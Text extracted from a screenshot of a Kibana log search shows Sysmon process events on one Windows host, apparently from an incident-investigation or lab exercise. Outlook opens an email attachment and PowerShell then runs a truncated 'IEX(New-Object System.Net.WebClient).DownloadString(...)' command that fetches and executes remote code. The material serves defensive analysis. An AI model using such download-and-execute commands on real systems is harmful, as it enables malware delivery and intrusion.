 D Discover New Open Share Alerts Inspect Save
winlogbeat event.code: 1 AND winlog.process.pid: 2096 Sep 15, 2023 @ 00:00:00.001 → Sep 15, 2023 @ 23:59:59.999 Refresh
Search field names 0
Selected fields 3
t process.command_line
t process.name
t process.parent.command_line
Popular fields 4
t process.command_line
t process.name
t process.parent.command_line
t winlog.event_data.ProcessName
Available fields 300
@timestamp
t agent.ephemeral_id
t agent.id
t agent.name
t agent.type
61 hits Break down by Select field
80
60
40
20
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00
September 15, 2023
Sep 15, 2023 @ 00:00:00.001 - Sep 15, 2023 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents Field statistics
Columns 1 field sorted
@timestamp process.command_line process.name process.parent.command_line
Sep 15, 2023 @ 18:40:57.218 "C:\Program Files\Microsoft Office\Root\Office16 OUTLOOK.EXE "C:\Program Files\Microsoft Office\root\Office16
\OUTLOOK.EXE" /eml "C:\Users\michael.ascot\AppData \OUTLOOK.EXE"
\Local\Microsoft\Windows\INetCache\Content.Outlo…
Sep 15, 2023 @ 18:41:12.923 "C:\Windows\System32\WindowsPowerShell powershell.exe C:\Windows\Explorer.EXE
\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://ra…
Sep 15, 2023 @ 18:41:15.741 "powershell" powershell.exe "C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://ra…
Sep 15, 2023 @ 18:41:15.751 "powershell" powershell.exe "C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://ra…